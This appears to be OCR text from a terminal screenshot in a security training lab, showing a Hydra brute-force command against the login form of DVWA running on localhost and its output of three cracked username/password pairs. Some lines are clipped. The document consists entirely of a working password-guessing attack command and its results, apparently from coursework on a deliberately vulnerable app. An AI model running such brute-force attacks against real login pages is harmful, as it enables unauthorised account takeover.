 kali@kali: ~/LAB2/DVWA/dvwa × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ hydra -C /home/kali/Documents/combinaciones.txt \
'http-get-form://127.0.0.1:4280/vulnerabilities/brute/:username=^USER^&password=^PASS^&
05ef485d4bcaae25dd50977b0ea:F=Username and/or password incorrect'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-11 15:38:53
[DATA] max 16 tasks per 1 server, overall 16 tasks, 121 login tries, ~8 tries per task
[DATA] attacking http-get-form://127.0.0.1:4280/vulnerabilities/brute/:username=^USER^&
;PHPSESSID=8bf6c05ef485d4bcaae25dd50977b0ea:F=Username and/or password incorrect
[4280][http-get-form] host: 127.0.0.1 login: admin password: password
[4280][http-get-form] host: 127.0.0.1 login: smithy password: password
[4280][http-get-form] host: 127.0.0.1 login: pablo password: letmein
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-11 15:38:56